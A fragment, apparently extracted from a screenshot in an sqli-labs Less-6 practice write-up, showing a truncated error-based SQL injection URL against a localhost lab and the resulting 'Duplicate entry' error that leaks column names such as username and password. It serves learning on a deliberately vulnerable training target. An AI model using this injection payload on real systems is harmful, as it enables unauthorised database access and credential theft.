 127.0.0.1/sqli-labs/Less-6/?id=1" and (select 1 from (select count(*),concat((select group_concat(colum
Welcome Dhakkan
Duplicate entry 'USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password0' for key ''
SQLI DUMB SERIES-6